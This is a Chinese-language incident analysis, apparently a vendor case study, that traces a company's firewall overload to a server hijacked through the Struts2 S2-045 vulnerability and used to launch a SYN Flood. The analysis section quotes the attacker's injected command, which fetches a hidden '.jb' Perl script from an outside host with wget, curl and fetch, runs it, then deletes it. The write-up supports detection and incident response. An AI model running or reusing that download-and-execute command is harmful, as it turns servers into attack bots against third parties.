如何发现利用Struts2漏洞的攻击行为

任何漏洞的影响都有可能是巨大的,需要及时处置,包括第一时间更新系统版本、升级防火墙、IPS等防护设备的防护规则等。然而“道高一尺魔高一丈”,黑客深知,从漏洞曝光到用户更新版本存在一定时间差,充分利用这有限的时间窗口进行大范围攻击,就能获取最大收益。因此从用户角度出发,仅仅修补漏洞是不够的,在修补漏洞之前,系统可能已经被植入恶意代码,而且一般防御类设备和日志审计类设备所留存的是网络日志,数据不全也不足以分析和发现问题。

4.1 问题描述

某集团公司互联网出口处的防火墙CPU利用率持续保持在80%上下,防火墙的高负载工作导致服务器业务访问缓慢。由于该服务器上承载着大量的公司核心业务,因此对集团业务已经造成了严重影响。

前期在该集团核心交换机上部署了科来网络回溯分析系统,因此完整记录并保存了该事件的所有网络通讯数据,为进一步进行事件分析提供充足的数据支撑。

4.2 分析过程

4.2.1 对服务器流量进行分析



为寻找导致了防火墙CPU利用率高及网络缓慢的原因,科来网络分析工程师首先对服务器流量进行分析,发现防火墙高负载与*.35服务器超常规大量发送数据包有关。服务器*.35在一天多的时间内共产生大量未知TCP应用流量高达47.48G,其中与意大利IP X.X.175.81通讯流量达到44.21GB,行为极为可疑。

图 4-1

图 4-1



回溯分析*.35与意大利IP会话通讯,得知*.35服务器每秒钟的流量6Mbps左右,存在大量的TCP会话,每个会话均显示连接被重置,平均包长71字节。综合这些特征,怀疑*.35发动了SYN Flood攻击。

图 4-2

图 4-2



通过数据包分析,确认*.35向X.X.175.81发送大量SYN,后者快速回复RST数据包(目标服务器可能已经挂掉),*.35发出的SYN数量极多同时频率极高,基本断定*.35发动了SYN Flood攻击。

图 4-3

图 4-3

因此可见,网络缓慢的元凶是*.35,它发动了SYN Flood攻击,通过极高频率地发送大量SYN包,建立大量TCP连接,占用防火墙资源,直接影响了正常业务通讯。

4.2.2 对 SYN Flood 攻击事件进行分析

在我们对*.35发动SYN Flood攻击进行回溯分析时,追踪并发现了新发布的Struts2 S2-045漏洞被利用事件。



图 4-4

图 4-4

一个香港IP X.X.145.158利用Struts2 S2-045漏洞发起攻击(在Content-type: 中插入非法字符串来远程执行命令并尝试执行该脚本,执行完成后再删除),执行的脚本信息为:wget -qO – http://X.X.63.20/.jb | perl ; cd /tmp ; curl -O http://X.X.63.20/.jb ; fetch http://X.X.63.20/.jb ; perl .jb ;rm -rf .jb*,即问题服务器向X.X.63.20 get请求.jb文件。



通过进一步分析,发现问题服务器*.35确实下载并获取到了.jb文件,真实脚本为per1,IP为X.X.175.81(SYN Flood目标IP)及端口8080。综上所述,基本可以判定该用户被黑客(所用IP X.X.145.158)通过Struts2漏洞攻击入侵后,执行命令向美国IP X.X.63.20请求下载了.jb文件,并执行了per1脚本SYN Flood攻击IP X.X.175.81。

图 4-5

图 4-5

4.3 分析结论及建议

该集团互联网访问性能严重下降的现象是由黑客通过Struts2的S2-045漏洞,远程向问题服务器执行恶意代码,促使服务器主动下载脚本并成为肉鸡实施SYN Flood攻击所造成的,建议工作人员尽快修复漏洞。

4.4 价值

关注漏洞信息并及时处置,已经成为《中华人民共和国网络安全法》规定的网络运营者需要履行的义务。无论是黑客利用漏洞进行的攻击还是潜伏用户网络伺机而动,网络全流量回溯分析技术都可以保存最原始的数据包并进行攻击检测,快速从大量数据中定位攻击源,掌握攻击者的每一个攻击动作,评估攻击的类型。